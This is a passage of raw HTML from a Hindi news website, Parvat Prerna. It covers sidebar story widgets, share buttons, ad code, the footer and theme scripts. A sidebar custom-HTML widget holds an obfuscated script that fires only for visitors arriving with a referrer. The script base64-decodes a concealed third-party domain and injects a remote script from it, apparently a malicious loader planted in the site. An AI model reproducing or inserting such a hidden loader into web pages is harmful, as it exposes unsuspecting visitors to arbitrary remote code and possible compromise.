<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/gausevaks-treated-the-cow-injured-in-the-accident-%e0%a4%a6%e0%a5%81%e0%a4%b0%e0%a5%8d%e0%a4%98%e0%a4%9f%e0%a4%a8%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%98%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%97/&t=दुर्घटना में घायल गाय का गौसेवकों नें किया उपचार। पशुओं के प्रति दिखाई संवेदनशीलता।', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=दुर्घटना में घायल गाय का गौसेवकों नें किया उपचार। पशुओं के प्रति दिखाई संवेदनशीलता। -&url=https://parvatprerna.com/gausevaks-treated-the-cow-injured-in-the-accident-%e0%a4%a6%e0%a5%81%e0%a4%b0%e0%a5%8d%e0%a4%98%e0%a4%9f%e0%a4%a8%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%98%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%97/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/gausevaks-treated-the-cow-injured-in-the-accident-%e0%a4%a6%e0%a5%81%e0%a4%b0%e0%a5%8d%e0%a4%98%e0%a4%9f%e0%a4%a8%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%98%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%97/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/11/IMG-20251107-WA0021.jpg&amp;description=दुर्घटना में घायल गाय का गौसेवकों नें किया उपचार। पशुओं के प्रति दिखाई संवेदनशीलता।', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/video-exposes-illegal-mining-in-seam-mining-lease-area/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/12/IMG-20251205-WA0345-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/12/IMG-20251205-WA0345-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/12/IMG-20251205-WA0345-100x100.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/video-exposes-illegal-mining-in-seam-mining-lease-area/" rel="bookmark"><h2>सीम खनन पट्टा क्षेत्र में अवैध खनन की पोल खोलता वीडियो</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/video-exposes-illegal-mining-in-seam-mining-lease-area/&t=सीम खनन पट्टा क्षेत्र में अवैध खनन की पोल खोलता वीडियो', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=सीम खनन पट्टा क्षेत्र में अवैध खनन की पोल खोलता वीडियो -&url=https://parvatprerna.com/video-exposes-illegal-mining-in-seam-mining-lease-area/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/video-exposes-illegal-mining-in-seam-mining-lease-area/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/12/IMG-20251205-WA0345.jpg&amp;description=सीम खनन पट्टा क्षेत्र में अवैध खनन की पोल खोलता वीडियो', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
</div><!--mvp-trend-widget-wrap-->
</section><section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; clear: both; " id="parva-631764104"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9006954198842271" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-9006954198842271" 
data-ad-slot="3079314044" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div></section><section id="custom_html-115" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div><!--mvp-side-wrap-->	</div><!--mvp-content-side-out-->
</div><!--mvp-post-area-->
											</div><!--mvp-main-content-wrap-->
</div><!--mvp-main-in-->
</div><!--mvp-main-out-->
</div><!--mvp-main-boxed-wrap-->
</div><!--mvp-main-wrap-->
<footer id="mvp-foot-wrap" class="left relative">
<div id="mvp-foot-top-wrap" class="left relative">
<div class="mvp-main-out relative">
<div class="mvp-main-in">
<div class="mvp-foot-in-wrap left relative">
<ul class="mvp-foot-soc-list left relative">
<li><a href="https://www.facebook.com/parvatprernatv" target="_blank" class="fa fa-facebook-official fa-2"></a></li>
<li><a href="https://twitter.com/parvat_prerna" target="_blank" class="fa fa-twitter fa-2"></a></li>
<li><a href="https://www.instagram.com/parvatprerna" target="_blank" class="fa fa-instagram fa-2"></a></li>
<li><a href="https://www.youtube.com/c/ParvatPrerna" target="_blank" class="fa fa-youtube-play fa-2"></a></li>
</ul>
<div id="mvp-foot-nav" class="left relative">
<div class="menu"><ul>
<li class="page_item page-item-1117"><a href="https://parvatprerna.com/about-us/">About US</a></li>
<li class="page_item page-item-1125"><a href="https://parvatprerna.com/advertise-with-us/">Advertise With Us</a></li>
<li class="page_item page-item-1119"><a href="https://parvatprerna.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-22"><a href="https://parvatprerna.com/">Home</a></li>
<li class="page_item page-item-1121"><a href="https://parvatprerna.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1123"><a href="https://parvatprerna.com/terms-of-use/">Terms Of Use</a></li>
<li class="page_item page-item-59464"><a href="https://parvatprerna.com/e-paper/">इ-पेपर</a></li>
</ul></div>
</div><!--mvp-foot-nav-->
</div><!--mvp-foot-in-wrap-->
</div><!--mvp-main-in-->
</div><!--mvp-main-out-->
</div><!--mvp-foot-top-wrap-->
<div id="mvp-foot-bot-wrap" class="left relative">
<div class="mvp-main-out relative">
<div class="mvp-main-in">
<div class="mvp-foot-in-wrap left relative">
<div id="mvp-foot-copy" class="left relative">
<!-- @edit -->
<div class="copyright">
<span>&copy; 2025, <a href="/">पर्वत प्रेरणा (Parvat Prerna)</a></span>
<span class="credits">Website Developed &amp; Maintained by Webtik Media</span>
<span class="disclaimer">All content and news on this website are published solely by the website owner. Webtik Media assumes no responsibility for its content.</span>
<a href="https://webtik.in" rel="dofollow"><img class="webtik lazyload" src="[data-uri]" alt="Developed by Webtik" width="513" data-src="https://parvatprerna.com/wp-content/uploads/Webtik_logo_dark.png" decoding="async" height="145" data-eio-rwidth="513" data-eio-rheight="145" /><noscript><img class="webtik" src="https://parvatprerna.com/wp-content/uploads/Webtik_logo_dark.png" alt="Developed by Webtik" width="108px" data-eio="l" /></noscript></a>
</div><!-- //@edit -->
</div><!--mvp-foot-copy-->
</div><!--mvp-foot-in-wrap-->
</div><!--mvp-main-in-->
</div><!--mvp-main-out-->
</div><!--mvp-foot-bot-wrap-->
</footer>
</div><!--mvp-site-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=760" id="eio-lazy-load-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/themes/click-mag/js/scripts.js?ver=c473ab" id="clickmag-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/themes/click-mag/js/retina.js?ver=c473ab" id="retina-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/themes/click-mag/js/mvpcustom.js?ver=c473ab" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
$(window).load(function(){
var aboveHeight = $("#mvp-head-top").outerHeight();
var previousScroll = 0;
$(window).scroll(function(event){
var scroll = $(this).scrollTop();
var elementOffset = $("#mvp-post-content-mid").offset().top;
var distance = (elementOffset - scroll);
if ($(window).scrollTop() > aboveHeight){
$("#mvp-nav-wrap").addClass("mvp-fixed").css("top","0");
$("#mvp-main-wrap").addClass("mvp-fixed-next");
if(scroll < previousScroll) {
$(".mvp-fly-top").addClass("mvp-to-top");
} else {
$(".mvp-fly-top").removeClass("mvp-to-top");
}
} else {
$("#mvp-nav-wrap").removeClass("mvp-fixed");
$("#mvp-main-wrap").removeClass("mvp-fixed-next");
$(".mvp-fly-top").removeClass("mvp-to-top");
}
if (distance < 60){
if(scroll > previousScroll) {
$("#mvp-nav-soc-bar").addClass("mvp-nav-soc-down");
} else {
$("#mvp-nav-soc-bar").removeClass("mvp-nav-soc-down");
}
}
previousScroll = scroll;
});
});
});
jQuery(document).ready(function($) {
// Main Menu Dropdown Toggle
$(".menu-item-has-children a").click(function(event){
event.stopPropagation();
location.href = this.href;
});
$(".menu-item-has-children").click(function(){
$(this).addClass("toggled");
if($(".menu-item-has-children").hasClass("toggled"))
{
$(this).children("ul").toggle();
$(".mvp-fly-nav-menu").getNiceScroll().resize();
}
$(this).toggleClass("tog-minus");
return false;
});
// Main Menu Scroll
$(window).load(function(){
$(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
});
});
jQuery(document).ready(function($) {
$(".infinite-content").infinitescroll({
navSelector: ".mvp-nav-links",
nextSelector: ".mvp-nav-links a:first",
itemSelector: ".infinite-post",
errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
});
$(window).unbind(".infscr");
$(".mvp-inf-more-but").click(function(){
$(".infinite-content").infinitescroll("retrieve");
return false;
});
$(window).load(function(){
if ($(".mvp-nav-links a").length) {
$(".mvp-inf-more-but").css("display","inline-block");
} else {
$(".mvp-inf-more-but").css("display","none");
}
});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/themes/click-mag/js/flexslider.js?ver=c473ab" id="flexslider-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/themes/click-mag/js/jquery.infinitescroll.min.js?ver=c473ab" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.32" id="dflip-script-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false"> var dFlipLocation = "https://parvatprerna.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- Kunato.ai -->
<script id="kunato_js-js" type="module" src="
https://qx-cdn.sgp1.digitaloceanspaces.com/widget/parvatprerna/widget.js"></script><!-- //Kunato.ai -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"46c4bece8ffe4d109e295f276aa1d029","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.9185380935669 seconds, on 06-12-25 0:59:02 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h5Z-iQBXRk7_HTniD0BNww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764962950071');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>